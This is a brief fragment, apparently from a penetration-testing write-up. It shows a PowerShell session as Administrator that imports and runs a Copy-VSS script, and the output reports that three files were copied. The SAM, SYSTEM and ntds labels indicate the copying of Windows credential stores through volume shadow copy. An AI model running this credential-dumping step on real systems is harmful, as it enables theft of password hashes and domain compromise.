 SAM
SYSTEM
ntds
PS C:\Users\Administrator\Desktop> Import-Module .\Copy-VSS.ps1
PS C:\Users\Administrator\Desktop> Copy-VSS
已复制         1 个文件。
已复制         1 个文件。
已复制         1 个文件。
PS C:\Users\Administrator\Desktop>